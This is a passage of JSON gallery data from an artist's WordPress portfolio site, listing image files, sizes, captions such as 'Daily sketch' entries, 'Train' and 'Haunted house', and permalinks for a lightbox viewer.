http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-17x17.jpg 17w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #6<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4147,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","slug":"daily-sketch-6","index":54,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","hash":"daily-sketch-6"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-820x383.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-300x140.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-768x359.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-1024x479.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-1116x522.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-806x377.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-558x261.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-655x306.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #8<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4145,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","slug":"daily-sketch-8","index":55,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","hash":"daily-sketch-8"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-820x569.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-300x208.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-768x533.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-1024x711.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-1116x775.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-806x559.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-558x387.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-655x455.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Train<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3789,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/train-2\/","slug":"train-2","index":56,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/train-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/train-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/train-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/train-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/train-2\/","hash":"train-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-820x483.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-300x177.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-768x453.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-1024x603.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-1116x658.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-806x475.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-558x329.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-655x386.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Cityscape<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4141,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/cityscape\/","slug":"cityscape","index":57,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/cityscape\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cityscape\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cityscape\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cityscape\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cityscape\/","hash":"cityscape"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg 2000w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-820x530.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-300x194.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-768x497.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1024x662.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1612x1042.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1116x721.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-806x521.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-558x361.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-655x423.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Ardillalandia<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3858,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","slug":"ardillalandia","index":58,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","hash":"ardillalandia"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg 1200w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-820x461.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-300x169.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-768x432.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-1024x576.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-1116x628.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-806x453.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-558x314.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-655x368.jpg 655w","sizes":"(max-width: 1200px) 100vw, 1200px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Failstate #2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3850,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","slug":"failstate-2","index":59,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","hash":"failstate-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-820x455.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-300x166.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-768x426.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-1024x568.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #46<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3868,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","slug":"daily-sketch-46","index":60,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","hash":"daily-sketch-46"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-820x522.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-300x191.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-768x489.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-1024x652.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-1116x710.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-806x513.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-558x355.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-655x417.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #37<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3824,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","slug":"daily-sketch-37","index":61,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","hash":"daily-sketch-37"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg 1300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-820x733.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-300x268.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-768x686.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-1024x915.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-1116x998.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-806x720.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-558x499.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-655x585.jpg 655w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #29<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3820,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","slug":"daily-sketch-29","index":62,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","hash":"daily-sketch-29"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg 1379w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-820x385.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-300x141.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-1024x480.jpg 1024w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Town Square<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3886,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/town-square\/","slug":"town-square","index":63,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/town-square\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/town-square\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/town-square\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/town-square\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/town-square\/","hash":"town-square"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg 2000w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-820x469.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-300x171.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-768x439.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-1024x585.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-1920x1097.jpg 1920w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Haunted house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4153,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","slug":"haunted-house","index":64,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","hash":"haunted-house"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-820x410.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-300x150.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-768x384.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-1024x512.jpg 1024w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Just a girl walking her elephant<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3872,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/elephant\/","slug":"elephant","index":65,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/elephant\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/elephant\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/elephant\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/elephant\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/elephant\/","hash":"elephant"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-820x411.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-300x150.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-1024x513.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/5.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Deathmatch arena<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3849,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","slug":"deathmatch-arena","index":66,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deathmatch-arena\/","hash":"deathmatch-arena"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg 1700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-820x457.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-300x167.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-1024x571.jpg 1024w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/218b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Power generator<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3823,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/power-generator\/","slug":"power-generator","index":67,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/power-generator\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/power-generator\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/power-generator\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/power-generator\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/power-generator\/","hash":"power-generator"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-820x490.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-300x179.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-768x459.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-1024x612.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-1116x667.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-806x482.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-558x334.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-655x392.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/245b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #41<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3825,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","slug":"daily-sketch-41-2","index":68,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-41-2\/","hash":"daily-sketch-41-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-820x478.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-300x175.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-1024x596.jpg 1024w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/219c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #10<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3844,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","slug":"daily-sketch-10","index":69,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-10\/","hash":"daily-sketch-10"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-820x576.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-300x211.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-768x540.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-1024x720.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-468x328.jpg 468w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-1116x784.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-806x566.jpg 806w, 